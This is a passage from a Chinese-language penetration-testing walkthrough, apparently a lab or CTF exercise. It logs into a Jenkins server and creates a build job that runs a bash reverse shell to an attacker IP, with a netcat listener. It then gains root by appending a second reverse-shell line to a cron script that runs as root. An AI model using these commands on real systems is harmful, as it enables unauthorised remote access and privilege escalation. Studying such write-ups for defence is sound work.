

用解析的结果登录页面



发现是一个Jenkins



8.创建一个能够执行shell的项目

/bin/bash -i >& /dev/tcp/192.168.88.142/6666 0>&1







同时kali开启监听

sudo nc -lvnp port



点击立即构建运行脚本

kali得到反馈,反弹shell构建成功

查看sudo权限

没有任何权限



尝试查看系统有多少账号

root是可以用的,显示分配给了用户环境

其他用户大概为功能性用户,估计不可以做人机交互,没有被bash分配

在渗透测试过程中,拿到的初始权限是基本的立足点,受限的shell经常得到非交互型shell或部分交互型shell。

首先root用户肯定是有用的,所以我们要把root的优先级排前。后面大多数都没有shell环境,输出的账户中,经过排查,eder是具有bash交互功能的,jenkins似乎就是我们的用户,但他给的bash环境却是false。

我们不能看到jbkg,也不能判断系统的更多信息,所以我们要尝试其他提权方式。



尝试先查看一下系统有没有自动任务

cat /etc/crontab一般来说自动任务在corntab文件,也可能在其他文件,如果不是只能是不停的尝试

运气很好,能够直接打开

最下面一行有一条记录 每五分钟以root权限 执行了 CleaningScript.sh 执行结果为丢掉了

这一行记录能给我们的信息是 找到了CleaningScript.sh所在的路径



下面拿出这个文件,查看一下里面是什么内容



发现里面的内容为 删除access_log.txt访问日志

因为是以root权限执行的脚本,那么我们可以将我们自己的脚本追加到他的脚本中,或替掉他的脚本。

尝试将自己的降本直接写入到他们的脚本

echo "/bin/bash -i >& /dev/tcp/192.168.88.142/6665 0>&1" >>/etc/script/CleaningScript.sh我们把这个payload追加到他们的脚本中,每五分钟会执行一次,但我们并不知道执行下一次具体需要多久,我们在正式写入payload之前,我们要开启监听





连接成功

成功!!

989

989

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?